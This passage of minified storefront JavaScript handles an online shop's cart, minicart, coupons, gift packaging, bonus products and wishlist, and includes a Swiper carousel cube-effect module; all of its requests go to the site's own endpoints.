z(){$(".card.product-line-item").not(".bundled-line-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".item-attributes-footer-price");if(t.length>0&&e.length>0){var i=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===i),e.toggleClass("pl-4",i),e.toggleClass("text-left",i),e.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}})),$(".minicart .card").not(".minicart-bonus-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".line-item-total-price");if(t.length>0&&e.length>0){var i=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===i),e.toggleClass("pl-4",i),e.toggleClass("text-left",i),e.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}function _(t){var e=t.gwpWasEligible,i=t.gwpIsEligible,a=t.gwpMessage,s=$(".minicart-footer-gwp-notification-wrapper");if(a)if(0===s.length){var r='<div class="minicart-footer-loyalty-points minicart-footer-gwp-notification-wrapper row no-gutters"><div class="col-12"><span class="minicart-footer-gwp-notification">'+a+"</span></div></div>";$(".minicart-footer-sub-total").before(r)}else s.find(".minicart-footer-gwp-notification").text(a),s.removeClass("d-none fade").show();else s.addClass("fade"),setTimeout((function(){s.addClass("d-none")}),300);if($(".cart-page").length>0){if(!e&&i)return void window.location.reload();if(e&&!i&&($(".gwp-bonus-products-subtitle").addClass("fade"),$(".gwp-bonus-products-swiper-wrapper").addClass("fade"),setTimeout((function(){$(".gwp-bonus-products-subtitle").hide(),$(".gwp-bonus-products-swiper-wrapper").empty()}),300),a)){var n=$(".cart-gwp-lost-qualification-notification");n.find(".gwp-lost-qualification-message").text(a),n.removeClass("d-none")}}}t.exports=function(){function t(t){if(t.hasClass("bundled-line-item"))j(t,300);else{var e=t.find(".remove-product").data("deletedmsg");t.empty(),t.html(e),t.addClass("removed-product")}}I(),$(".cart .totals .loyalty-tooltip").popover({container:".cart .totals"}),$(".cart-order-summary-benefits .general-tooltip").popover({container:".cart-order-summary-benefits"}),$(".benefit-tooltip").popover({container:".checkout__login"}),function(){var t=$(".cart.cart-page").data("oos-gwp-removed-count");if(t&&t>0){var e="gwpOOSNotificationShown_"+t;if(sessionStorage.getItem(e))return;var i="";t>=1&&(i="Sorry, one or more selected Complimentary Sample(s) are unavailable. Please select again.");var a='<div class="notification error text-center"><span class="d-inline">'+i+"</span></div>";l.show(a,p,6e3),sessionStorage.setItem(e,"true")}}(),$("body").on("cart:update",(function(){Object.keys(sessionStorage).forEach((function(t){t.startsWith("gwpOOSNotificationShown_")&&sessionStorage.removeItem(t)}))})),$("body").off("click").on("click",".cart-page .product-edit .edit-product, .cart-page .bundle-edit .edit-product",(function(t){t.preventDefault();var e=$(this).attr("href");A.call(this,e)})),$("body").on("click",".cart-page .checkout-btn",(function(){var t="";if(void 0!==D&&D.length){D.checked&&(t=$("textarea.gift-message-text")[0].value);var e=$("textarea.gift-message-text").attr("data-action");void 0!==e&&(e=w(e,{giftMessage:t}),$.ajax({url:e,method:"POST",dataType:"json"}))}})),$("body").on("input",f,(function(){var t=y;$(this).closest(".giftcard-pdp-content").length>0&&(t=$(g)),u.checkGiftMessageSection($(this),t),0==$(this).closest(".giftcard-pdp-content").length&&B()})),$("body").on("change",m,(function(){$(".cart-gift-message-text-wrapper.js-is-basket").toggle(this.checked),this.checked&&$(".cart-gift-message-text-wrapper.js-is-basket").removeClass("hide"),u.checkBoxEvent(D,b,y)})),$("body").on("change",".totals-gift-packaging-checkbox",(function(){if($(".packiging-option-list").toggle(this.checked),this.checked)$(".packiging-option-list").removeClass("hide");else{if($('.packiging-option-list [data-default="true"]').find("input[checked]").length>0)return;$.ajax({url:$(".packiging-option-list").data("action-remove-url"),method:"POST",success:function(t){L(t),$(".packiging-option-list").find("input[checked]").attr("checked",!1),$('.packiging-option-list [data-default="true"]').find('input[type="radio"]').attr("checked",!0),$.spinner().stop()},error:function(){$.spinner().stop()}})}})),$("body").on("click",".packiging-option-list .form-check",(function(t){t.preventDefault(),$(this).find('input[type="radio"]').attr("checked")||($(".packiging-option-list").find("input[checked]").parent().closest(".form-check").removeClass("selected-package"),$(".packiging-option-list").find("input[checked]").attr("checked",!1),$(this).find('input[type="radio"]').attr("checked",!0),$(this).find('input[type="radio"]').parent().closest(".form-check").addClass("selected-package"),$.spinner().start(),$.ajax({url:$(".packiging-option-list").data("action-add-url"),method:"POST",data:{pid:$(this).data("pid")},success:function(t){L(t),$.spinner().stop()},error:function(){$.spinner().stop()}}))})),$("body").on("click",".shipping-method-list .form-check",(function(){$(".shipping-method-list").find('input[type="radio"]').parent().closest(".form-check").removeClass("selected-package"),$(this).find('input[type="radio"]').parent().closest(".form-check").addClass("selected-package")})),$("body").on("click",".remove-product",(function(e,i){e.preventDefault();var s=$(this).data("pid"),r=$(this).data("uuid"),n=$(this).data("action"),o=$(this).data("line-item-qty"),l=$(this).data("line-item-price");n=w(n,{pid:s,uuid:r,qty:o,itemTotal:l}),$("body > .modal-backdrop").remove(),$.spinner().start(),$.ajax({url:n,type:"get",dataType:"json",success:function(e){if(0===e.basket.items.length){t($(".uuid-"+r));var a=$(".cart.cart-page .card.removed-product"),s=$(".minicart .card.removed-product");$(".cart-empty.cart-page.container.d-none").removeClass("d-none"),$(".cart").addClass("fade"),j($(".cart"),300),$(".cart-empty").removeClass("hidden"),$(".number-of-items").empty().append(e.basket.resources.numberOfItems),$(".mini-cart-quantity").empty().append(e.basket.numItems),$(".mini-cart-link").attr({"aria-label":e.basket.resources.minicartCountOfItems,title:e.basket.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled"),$(".cart-empty.cart-page .empty-cart-removed-products").append(a),$(".minicart .empty-cart-removed-products").append(s)}else{if(_(e),e.toBeDeletedUUIDs&&e.toBeDeletedUUIDs.length>0)for(var n=0;n<e.toBeDeletedUUIDs.length;n++)t($(".uuid-"+e.toBeDeletedUUIDs[n])),$(".cart-items-actions.uuid-"+e.toBeDeletedUUIDs[n]).remove();if(t($(".uuid-"+r)),$(".cart-items-actions.uuid-"+r).remove(),e.basket.hasBonusProduct||($(".minicart-bonus-item").closest(".row").addClass("fade"),j($(".minicart-bonus-item").closest(".row"),300)),e.basket.hasBonusProduct||($("h2.cart-bonus-products").addClass("fade"),$("h2.cart-bonus-products").empty()),e.basket.hasBonusProduct){var o,l,u=null===(o=e.basket)||void 0===o||null===(l=o.items)||void 0===l?void 0:l.filter((function(t){return t.isBonusProductLineItem&&"bonus"===t.bonusProductLineItemUUID}));u&&u.length>0&&($(".cart-bonus-products-wrapper").removeClass("fade"),P(u,i))}else $(".cart-bonus-products-wrapper").not(".embedded-bonus-products-wrapper").empty();if(e.personalizedProductUUID){var d=$(".cart-items-actions.uuid-"+e.personalizedProductUUID);d.find(".edit-product").removeClass("d-none"),d.find(".add-product-to-wish-list").removeClass("d-none")}e.mergedProductLineItem&&e.basket.items.forEach((function(t){var e=".uuid-"+t.UUID+" .item-attributes-footer-qty span";$(e).text("Qty "+t.quantity);var i=".uuid-"+t.UUID+" .line-item-quantity .qty-card-quantity-count";$(i).text(t.quantity)})),$(".promotions-container").empty().append(e.basket.totals.discountsHtml),$(".cart-packaging-section").empty().append(e.basket.packagingOptionsHtml),S(e.basket),O(e.basket.approachingDiscounts),k(e),$("body").trigger("setShippingMethodSelection",e.basket),x(e.basket),$(".cart-promo-wrapper").toggleClass("d-none",e.hasGiftCardsOnly),$(".gift-message-wrapper").toggleClass("d-none",e.hasOnlyElectronicGiftCards)}$("body").trigger("cart:update",e);var c={quantityTotal:e.basket.numItems};$(".minicart").trigger("count:update",c),$.spinner().stop()},error:function(t){"object"===a(t.responseJSON)&&(Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl),Object.hasOwnProperty.call(t.responseJSON,"errorMessage")&&t.responseJSON.errorMessage&&(T(t.responseJSON.errorMessage),$.spinner().stop()))}})})),$("body").on("change",".quantity-form > .quantity",(function(){var t=$(this).data("pre-select-qty"),e=$(this).val(),i=$(this).data("pid"),s=$(this).data("action"),r=$(this).data("uuid");s=w(s,{pid:i,quantity:e,uuid:r}),$(this).parents(".card").spinner().start(),$.ajax({url:s,type:"get",context:this,dataType:"json",success:function(t){$('.quantity[data-uuid="'+r+'"]').val(e),$(".promotions-container").empty().append(t.totals.discountsHtml),S(t),O(t.approachingDiscounts),function(t,e){for(var i,a="",s=0;s<t.items.length;s++)if(t.items[s].UUID===e){i=t.items[s];break}$(".availability-"+i.UUID).empty(),i.availability&&(i.availability.messages&&i.availability.messages.forEach((function(t){a+='<p class="line-item-attributes">'+t+"</p>"})),i.availability.inStockDate&&(a+='<p class="line-item-attributes line-item-instock-date">'+i.availability.inStockDate+"</p>")),$(".availability-"+i.UUID).html(a)}(t,r),x(t),$(this).data("pre-select-qty",e),$("body").trigger("cart:update",t),_(t),$.spinner().stop(),$(this).parents(".product-info").hasClass("bonus-product-line-item")&&$(".cart-page").length&&location.reload()},error:function(e){"object"===a(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(T(e.responseJSON.errorMessage),$(this).val(parseInt(t,10)),$.spinner().stop())}})})),$(".shippingMethods").change((function(){var t=$(this).attr("data-actionUrl"),e={methodID:$(this).find(":selected").attr("data-shipping-id")};$(".totals").spinner().start(),$.ajax({url:t,type:"post",dataType:"json",data:e,success:function(t){t.error?window.location.href=t.redirectUrl:($(".promotions-container").empty().append(t.totals.discountsHtml),S(t),O(t.approachingDiscounts),x(t)),$.spinner().stop()},error:function(t){t.redirectUrl?window.location.href=t.redirectUrl:(T(t.responseJSON.errorMessage),$.spinner().stop())}})})),$("body").off("click",".js-promo-code-btn").on("click",".js-promo-code-btn",(function(t){if(t.preventDefault(),$.spinner().start(),$(".promo-code-form .form-control").removeClass("is-invalid"),$(".promo-code-form .form-control").removeClass("is-valid"),$(".coupon-missing-error").hide(),$(".coupon-error-message").empty(),!$(".js-coupon-code").val())return $(".promo-code-form .form-control").addClass("is-invalid"),$(".promo-code-form .form-control").attr("aria-describedby","missingCouponCode"),$(".coupon-missing-error").show(),$.spinner().stop(),!1;$(".promo-code-form .form-control").removeClass("is-invalid"),$(".coupon-error-message").empty();var e={couponCode:$(".js-coupon-code").val(),csrf_token:$(".js-csrf-token").val()};return $.ajax({url:$(this).data("url"),type:"GET",dataType:"json",data:e,success:function(t){t.error?($(".promo-code-form .form-control").addClass("is-invalid"),$(".promo-code-form .form-control").attr("aria-describedby","invalidCouponCode"),$(".coupon-error-message").empty().append(t.errorMessage)):($(".promo-code-form .form-control").removeClass("is-valid"),$(".promotions-container").empty().append(t.totals.discountsHtml),$("#checkout-main").length?n.updateTotals(t.totals):S(t),O(t.approachingDiscounts),x(t),0!==$("#checkout-main").length&&(("ZERO_AMOUNT"==$(".payment-information").data("payment-method-id")||0==$(".payment-options li").length)!==(0===$(".js-grand-total-sum").data("value"))&&($(".payment-information").parent().addClass("d-none"),window.location.reload()),$("body").trigger("klarnaPayment:updateAvailability",t.totals.grandTotalValue)));$(".coupon-code-field").val(""),$.spinner().stop()},error:function(t){"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(T(t.errorMessage),$.spinner().stop())}}),!1})),$("body").on("click",".remove-coupon",(function(t){t.preventDefault();var e=$(this).data("code"),i=$(this).data("uuid"),a=$(".delete-coupon-confirmation-btn"),s=$(".coupon-to-remove");a.data("uuid",i),a.data("code",e),s.empty().append(e)})),$("body").off("click",".delete-coupon-confirmation-btn").on("click",".delete-coupon-confirmation-btn",(function(t){t.preventDefault();var e=$(this).data("action"),i=$(this).data("uuid");e=w(e,{code:$(this).data("code"),uuid:i}),$("body > .modal-backdrop").remove(),$.spinner().start(),$.ajax({url:e,type:"get",dataType:"json",success:function(t){$(".coupon-uuid-"+i).remove(),S(t),$(".promotions-container").empty().append(t.totals.discountsHtml),O(t.approachingDiscounts),x(t),$.spinner().stop()},error:function(t){"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(T(t.responseJSON.errorMessage),$.spinner().stop())}})})),$("body").on("click",".cart-page .bonus-product-button",(function(){$.spinner().start(),$(this).addClass("launched-modal"),$.ajax({url:$(this).data("url"),method:"GET",dataType:"json",success:function(t){s.methods.editBonusProducts(t),$.spinner().stop()},error:function(){$.spinner().stop()}})})),$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$(".cart-page").length?($(".launched-modal .btn-outline-primary").trigger("focus"),$(".launched-modal").removeClass("launched-modal")):$(".product-detail .add-to-cart").focus()})),$("body").on("shown.bs.modal","#editProductModal",(function(){$("#editProductModal").siblings().attr("aria-hidden","true"),$("#editProductModal .close").focus()})),$("body").on("hidden.bs.modal","#editProductModal",(function(){$("#editProductModal").siblings().attr("aria-hidden","false")})),$("body").on("keydown","#editProductModal",(function(t){var e={event:t,containerSelector:"#editProductModal",firstElementSelector:".close",lastElementSelector:".update-cart-product-global",nextToLastElementSelector:".modal-footer .quantity-select"};o.setTabNextFocus(e)})),$("body").on("product:updateAddToCart",(function(t,e){var i=e.product.readyToOrder&&e.product.available;$(".update-cart-product-global").prop("disabled",!i)})),$("body").on("product:updateAvailability",(function(t,e){$(".product-availability",e.$productContainer).attr("data-ready-to-order",e.product.readyToOrder).attr("data-available",e.product.available).find(".availability-msg").empty().html(e.message);var i=$(e.$productContainer).closest(".quick-view-dialog");if($(".product-availability",i).length){var a=$(".product-availability",i).toArray().every((function(t){return $(t).data("available")})),s=$(".product-availability",i).toArray().every((function(t){return $(t).data("ready-to-order")}));$(".global-availability",i).data("ready-to-order",s).data("available",a),$(".global-availability .availability-msg",i).empty().html(s?e.message:e.resources.info_selectforstock)}else $(".global-availability",i).data("ready-to-order",e.product.readyToOrder).data("available",e.product.available).data("qty-available",e.product.isQtyOrderable).find(".availability-msg").empty().html(e.message)})),$("body").on("product:afterAttributeSelect",(function(t,e){$(".modal.show .product-quickview .bundle-items").length?($(".modal.show").find(e.container).data("pid",e.data.product.id),$(".modal.show").find(e.container).find(".product-id").text(e.data.product.id)):$(".modal.show .product-quickview").data("pid",e.data.product.id),$(".modal.show .update-cart-url").length&&e.data.product.selectedQuantity>0&&$(".modal.show .update-cart-url").data("selected-quantity",e.data.product.selectedQuantity);var i=e.container.find(".add-to-cart");i.data("plp-product-tile")&&e.shouldAddToCart&&(i.data("pid",e.data.product.id),i.prop("disabled")&&i.prop("disabled",!1),i.trigger("click"))})),$("body").on("change",".quantity-select",(function(){var t=$(this).val();$(".modal.show .update-cart-url").data("selected-quantity",t)})),$("body").on("change",".options-select",(function(){var t=$(this).children("option:selected").data("value-id");$(".modal.show .update-cart-url").data("selected-option",t)})),$("body").on("click",".update-cart-product-global",(function(t){t.preventDefault();var e=$(this).closest(".cart-and-ipay").find(".update-cart-url"),i=e.val(),n=e.data("selected-quantity"),o=e.data("selected-option"),l=e.data("uuid"),u={uuid:l,pid:s.getPidValue($(this)),quantity:n,selectedOptionValueId:o},d=r.getGiftCardFormDetails();Object.keys(d).length&&(u.options=JSON.stringify([d])),$(this).parents(".card").spinner().start(),i&&$.ajax({url:i,type:"post",context:this,data:u,dataType:"json",success:function(t){if(0==t.success&&$(".giftcard-pdp-content").length>0){var e=$(".giftcard-pdp-content");r.validateGiftCardForm(e,t),$.spinner().stop()}else{$("#editProductModal").modal("hide"),$(".promotions-container").empty().append(t.cartModel.totals.discountsHtml),S(t.cartModel),O(t.cartModel.approachingDiscounts),M(t,l),k(t),t.uuidToBeDeleted&&$(".uuid-"+t.uuidToBeDeleted).remove(),x(t.cartModel),t.cartModel.hasBonusProduct||($("h2.cart-bonus-products").addClass("fade"),$(".cart-bonus-products-wrapper").addClass("fade"),$("h2.cart-bonus-products").empty(),$(".cart-bonus-products-wrapper").empty()),window.location.href=$("[data-cart-url]").data("cart-url"),$("body").trigger("cart:update",t);var i={quantityTotal:t.cartModel.numItems};$(".minicart").trigger("count:update",i),$.spinner().stop()}},error:function(t){"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(T(t.responseJSON.errorMessage),$.spinner().stop())}})})),$("body").on("click",".toggle-icons",(function(t){t.preventDefault(),$(this).hasClass("show-icons")?($(".payment-icons").find(".cardlogo.hiddenlogo").removeClass("d-none"),$(this).removeClass("show-icons").addClass("hide-icons"),$(this).text($(this).data("hide-icon"))):($(".payment-icons").find(".cardlogo.hiddenlogo").addClass("d-none"),$(this).removeClass("hide-icons").addClass("show-icons"),$(this).text($(this).data("show-icon")))})),$("body").on("click",".cart-qty-minus, .cart-qty-plus",(function(t){t.preventDefault(),t.stopPropagation();var e=$(this).parents(".card"),i=e.find("input.cart-card-qty").data(),s=i.pid,r=i.uuid,n=e.find("input.cart-card-qty").val(),o=!1;$(this).hasClass("cart-qty-plus")?n++:$(this).hasClass("cart-qty-minus")&&--n<=0&&(o=!0),$(this).parents(".card").spinner().start();var u=i.updatecarturl;if(o)e.find("button.remove-product").trigger("click",[i.isminicart]);else{var d={uuid:r,pid:s,quantity:n,selectedOptionValueId:null,options:{}};if(i.isgiftcard){var c=e.find("input.cart-card-qty").attr("data-giftcardamount");c&&(d.options=JSON.stringify([{amount:parseInt(c)}]))}u&&$.ajax({url:u,type:"post",context:this,data:d,dataType:"json",success:function(t){if($(".promotions-container").empty().append(t.cartModel.totals.discountsHtml),S(t.cartModel),O(t.cartModel.approachingDiscounts),M(t,r,!1),k(t),t.uuidToBeDeleted&&$(".uuid-"+t.uuidToBeDeleted).remove(),x(t.cartModel),t.cartModel.hasBonusProduct||$("h2.cart-bonus-products").empty(),t.cartModel.hasBonusProduct){var e,a,s=null===(e=t.cartModel)||void 0===e||null===(a=e.items)||void 0===a?void 0:a.filter((function(t){return t.isBonusProductLineItem&&"bonus"===t.bonusProductLineItemUUID}));s&&s.length>0&&P(s,i.isminicart)}else $(".cart-bonus-products-wrapper").not(".embedded-bonus-products-wrapper").empty(),$(".minicart-bonus-item").closest(".row").remove();$("body").trigger("cart:update",t);var n={quantityTotal:t.cartModel.numItems};$(".minicart").trigger("count:update",n),z(),_(t),$.spinner().stop()},error:function(t){if("object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl)window.location.href=t.responseJSON.redirectUrl;else{if(i.isminicart)T(t.responseJSON.errorMessage),setTimeout((function(){$(".minicart-error.cart-error").empty()}),5e3);else{var e='<div class="notification text-center error">\n                                        <span class="d-inline">'.concat(t.responseJSON.errorMessage,"</span>\n                                    </div>");l.show(e,p,5e3)}$.spinner().stop()}}})}})),$("body").on("touchend click",".gwp-bonus-product-tile",(function(t){if(t.preventDefault(),t.stopPropagation(),"touchend"===t.type)$(this).data("touched",!0);else if("click"===t.type&&$(this).data("touched"))return void $(this).removeData("touched");var e=$(this);if(!e.hasClass("gwp-bonus-product-oos")&&!e.hasClass("gwp-bonus-product-non-selectable")){var i=e.closest(".swiper-slide"),a=i.data("product-id"),s=i.data("is-selected"),r=i.data("uuid"),n=e.closest(".embedded-bonus-products-wrapper"),o=n.data("bonus-discount-uuid"),l=s?"remove":"add";$.spinner().start(),$.ajax({url:e.data("action-url"),type:"POST",data:{pid:a,uuid:r,action:l,bonusDiscountLineItemUUID:o},dataType:"json",success:function(t){if(t.success){i.data("is-selected",t.isSelected),i.data("uuid",t.uuid),e.toggleClass("gwp-bonus-product-selected",t.isSelected),e.find(".gwp-add-bonus-product").toggleClass("gwp-bonus-product-selected",t.isSelected);var a=$(".gwp-selected-bonus-products");a.length&&a.text(t.selectedBonusCount);var s=n.find(".gwp-selection-complete-check");if(s.length){var r=t.selectedBonusCount===t.maxBonusItems&&t.maxBonusItems>0;s.css("display",r?"inline-block":"none")}var o=t.selectedBonusCount>=t.maxBonusItems;if($(".gwp-bonus-product-tile").each((function(){var t=$(this);!t.closest(".swiper-slide").data("is-selected")&&o?(t.addClass("gwp-bonus-product-non-selectable"),t.find(".gwp-add-bonus-product").prop("disabled",!0)):(t.removeClass("gwp-bonus-product-non-selectable"),t.hasClass("gwp-bonus-product-oos")||t.find(".gwp-add-bonus-product").prop("disabled",!1))})),t.cartModel&&(S(t.cartModel),x(t.cartModel),$(".minicart-quantity").empty().append(t.cartModel.numItems),$(".minicart-link").attr({"aria-label":t.cartModel.resources.minicartCountOfItems,title:t.cartModel.resources.minicartCountOfItems}),$(".number-of-items").empty().append(t.cartModel.resources.numberOfItems)),$("body").trigger("cart:update",t),t.cartModel){var l={quantityTotal:t.cartModel.numItems};$(".minicart").trigger("count:update",l)}}else t.error&&T(t.errorMessage);$.spinner().stop()},error:function(t){t.responseJSON&&t.responseJSON.errorMessage?T(t.responseJSON.errorMessage):T("An error occurred. Please try again."),$.spinner().stop()}})}})),z(),$(window).on("resize",z),s.selectAttribute(),s.colorAttribute(),s.removeBonusProduct(),s.selectBonusProduct(),s.enableBonusProductSelection(),s.showMoreBonusProducts(),s.addBonusProductsToCart(),s.focusChooseBonusProductModal(),s.trapChooseBonusProductModalFocus(),s.onClosingChooseBonusProductModal(),r.initAmountSelection(),r.initializeFormEvents()}},489:function(t,e,i){"use strict";i.r(e);var a=i(11);i.d(e,"Swiper",(function(){return a.a})),i.d(e,"default",(function(){return a.a}));var s=i(34);i.d(e,"Virtual",(function(){return s.a}));var r=i(35);i.d(e,"Keyboard",(function(){return r.a}));var n=i(36);i.d(e,"Mousewheel",(function(){return n.a}));var o=i(37);i.d(e,"Navigation",(function(){return o.a}));var l=i(38);i.d(e,"Pagination",(function(){return l.a}));var u=i(39);i.d(e,"Scrollbar",(function(){return u.a}));var d=i(40);i.d(e,"Parallax",(function(){return d.a}));var c=i(41);i.d(e,"Zoom",(function(){return c.a}));var p=i(42);i.d(e,"Lazy",(function(){return p.a}));var h=i(43);i.d(e,"Controller",(function(){return h.a}));var f=i(44);i.d(e,"A11y",(function(){return f.a}));var m=i(45);i.d(e,"History",(function(){return m.a}));var v=i(46);i.d(e,"HashNavigation",(function(){return v.a}));var g=i(47);i.d(e,"Autoplay",(function(){return g.a}));var b=i(48);i.d(e,"EffectFade",(function(){return b.a}));var D=i(49);i.d(e,"EffectCube",(function(){return D.a}));var y=i(50);i.d(e,"EffectFlip",(function(){return y.a}));var $=i(51);i.d(e,"EffectCoverflow",(function(){return $.a}));var w=i(52);i.d(e,"Thumbs",(function(){return w.a}))},49:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={setTranslate:function(){var t,e=this.$el,i=this.$wrapperEl,s=this.slides,r=this.width,n=this.height,o=this.rtlTranslate,l=this.size,u=this.browser,d=this.params.cubeEffect,c=this.isHorizontal(),p=this.virtual&&this.params.virtual.enabled,h=0;d.shadow&&(c?(0===(t=i.find(".swiper-cube-shadow")).length&&(t=Object(a.a)('<div class="swiper-cube-shadow"></div>'),i.append(t)),t.css({height:r+"px"})):0===(t=e.find(".swiper-cube-shadow")).length&&(t=Object(a.a)('<div class="swiper-cube-shadow"></div>'),e.append(t)));for(var f=0;f<s.length;f+=1){var m=s.eq(f),v=f;p&&(v=parseInt(m.attr("data-swiper-slide-index"),10));var g=90*v,b=Math.floor(g/360);o&&(g=-g,b=Math.floor(-g/360));var D=Math.max(Math.min(m[0].progress,1),-1),y=0,$=0,w=0;v%4==0?(y=4*-b*l,w=0):(v-1)%4==0?(y=0,w=4*-b*l):(v-2)%4==0?(y=l+4*b*l,w=l):(v-3)%4==0&&(y=-l,w=3*l+4*l*b),o&&(y=-y),c||($=y,y=0);var C="rotateX("+(c?0:-g)+"deg) rotateY("+(c?g:0)+"deg) translate3d("+y+"px, "+$+"px, "+w+"px)";if(D<=1&&D>-1&&(h=90*v+90*D,o&&(h=90*-v-90*D)),m.transform(C),d.slideShadows){var E=c?m.find(".swiper-slide-shadow-left"):m.find(".swiper-slide-shadow-top"),x=c?m.find(".swiper-slide-shadow-right"):m.find(".swiper-slide-shadow-bottom");0===E.length&&(E=Object(a.a)('<div class="swiper-slide-shadow-'+(c?"left":"top")+'"></div>'),m.append(E)),0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(c?"right":"bottom")+'"></div>'),m.append(x)),E.length&&(E[0].style.opacity=Math.max(-D,0)),x.length&&(x[0].style.opacity=Math.max(D,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow)if(c)t.transform("translate3d(0px, "+(r/2+d.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var S=Math.abs(h)-90*Math.floor(Math.abs(h)/90),T=1.5-(Math.sin(2*S*Math.PI/360)/2+Math.cos(2*S*Math.PI/360)/2),O=d.shadowScale,k=d.shadowScale/T,F=d.shadowOffset;t.transform("scale3d("+O+", 1, "+k+") translate3d(0px, "+(n/2+F)+"px, "+-n/2/k+"px) rotateX(-90deg)")}var M=u.isSafari||u.isWebView?-l/2:0;i.transform("translate3d(0px,0,"+M+"px) rotateX("+(this.isHorizontal()?0:h)+"deg) rotateY("+(this.isHorizontal()?-h:0)+"deg)")},setTransition:function(t){var e=this.$el;this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),this.params.cubeEffect.shadow&&!this.isHorizontal()&&e.find(".swiper-cube-shadow").transition(t)}};e.a={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){Object(s.a)(this,{cubeEffect:r({},n)})},on:{beforeInit:function(t){if("cube"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"cube"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Object(s.e)(t.params,e),Object(s.e)(t.originalParams,e)}},setTranslate:function(t){"cube"===t.params.effect&&t.cubeEffect.setTranslate()},setTransition:function(t,e){"cube"===t.params.effect&&t.cubeEffect.setTransition(e)}}}},490:function(t,e,i){"use strict";var a=i(491),s=i(20),r=i(279),n=i(93),o=i(27),l=i(113);function u(t){return 0!==t.closest(".wishlist-panel").length?t.closest(".wishlist-panel"):t.closest(".wishlist")}function d(t){$(".wishlist-icon .dot").toArray().forEach((function(e){$(e).attr("data-no-items",t)}))}function c(t){return t.find(".app-tray-notification-container").length>0?".app-tray-notification-container":".notification-container"}function p(t,e,i,a){var s=a.find(".wishlistItemCards"),n=a.find(".wishlistItemCardsData"),o=n.data("public-view"),l=n.data("uuid"),u=n.data("href"),d=document.documentElement.scrollTop,c=t||0;e&&$.spinner().start(),$.ajax({url:u,method:"get",data:{pageNumber:++c,publicView:o,id:l}}).done((function(t){var e=$(t).find(".card-body.wishlist");a.find(".wishlist-list-title").remove(),a.find(".wishlist-list-sharing").remove(),s.empty(),s.append(t),s.find(".wishlist-list-empty").length>0&&a.find(".wishlist-page-actions .text-right .inverse-link").remove(),e.length&&(a.empty(),a.append(e.html()),a.find(".empty-wishlist-msg").length>0&&(a.siblings(".card-footer").remove(),a.siblings(".card-header").find(".inverse-link ").remove())),$("body").trigger("wishlist:load","Wish List"),r.initShareTooltip(),i?$(i).focus():document.documentElement.scrollTop=d})).fail((function(){$(".more-wl-items").remove()})),$.spinner().stop()}a.viewProductViaEdit=function(){$("body").on("click",".edit-add-to-wishlist .edit",(function(t){t.preventDefault(),function(t,e){var i=u(e).find(".modal-edit-wishlist-product"),a=i.find(".modal-body");a.spinner().start(),$(a).empty(),$.ajax({url:t,method:"GET",dataType:"json",success:function(t){var e=$.parseHTML(t.renderedTemplate);a.append(e),i.modal("show"),$("html").hasClass("desktop")&&$(i).each((function(){new o(this)})),$("#editWishlistProductModal .color-attribute span.selected").each((function(){var t=$(this).parent();t.addClass("selected"),t.hasClass("unselectable")&&$(this).closest(".liberty-custom-select-wrapper").find(".liberty-custom-select__trigger").addClass("unselectable")})),n.toggleDropdown(),n.displaySelectedOption(),l.initProductSet(),$("body").trigger("klarnaQuickviewEdit:open"),$.spinner().stop()},error:function(){$.spinner().stop()}})}($(this).attr("href"),$(t.target)),$(".account-pages .modal-edit-cart-product-close-button").on("click",(function(){$("html").removeClass("menu-open")})),$(document).keyup((function(t){"Escape"===t.key&&$("html").removeClass("menu-open")}))}))},a.updateAddToWishlist=function(){$(".app-tray-buttons-container .wishlist, .navbar .wishlist-link").on("click",(function(){var t=$(".app-tray-panels .wishlist-panel .wishlist").data("action-url");if(0===$(".wishlist-panel .wishlist.show").length){if(!1===$(".wishlist-panel").hasClass("active"))return;$(".wishlist-panel .wishlist").toggle(),$(".wishlist-panel .wishlist").spinner().start(),$(".wishlist-panel .progress-dots").removeClass("d-none"),$.get(t,(function(t){$(".wishlist-panel .wishlist").empty(),$(".wishlist-panel .wishlist").append(t),$(".wishlist-panel 